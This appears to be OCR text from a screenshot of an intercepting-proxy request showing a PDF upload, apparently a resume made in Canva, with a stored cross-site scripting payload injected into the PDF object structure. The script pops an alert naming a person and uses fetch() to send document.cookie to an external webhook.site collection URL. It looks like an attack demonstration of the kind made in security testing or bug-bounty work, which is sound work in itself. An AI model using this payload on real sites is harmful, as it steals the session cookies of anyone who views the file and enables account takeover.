 Request
Pretty Raw Hex \n
72
73 %PDF-1.4
74 %öäüß
75 1 0 obj
76 <<
77 /Type /Catalog
78 /Version /1.4
79 /Pages 2 0 R
80 /ViewerPreferences 3 0 R
81 /Lang (en)
82 >>
83 endobj
84 4 0 obj
85 <<
86 <script>
87 alert('Lam Chan Khai da o day');
88
fetch('https://webhook.site/2039e966-8e37-448b-8f25-6485def7ce17/?a='+document
.cookie)
89 .then(response => {
90 if (!response.ok) {
91 throw new Error('Network response was not ok');
92 }
93 return response.json(); // Or .text(), .blob(), etc., depending on the
expected data type
94 })
95 .then(data => {
96 console.log(data); // Process the fetched data
97 })
98 .catch(error => {
99 console.error('There was a problem with the fetch operation:', error);
100 });
101 </script>
102 /Keywords (DAGYVTYdXIQ,BAEudVQcWe0,0)
103 /Author <FEFF004B006800E1006E00680020004C00EA0020011000EC006E0068>
104 /Creator (Canva)
105 /Producer (Canva)
106 /Title (Black and White Simple Office Assistant Resume)
Search 0 highlights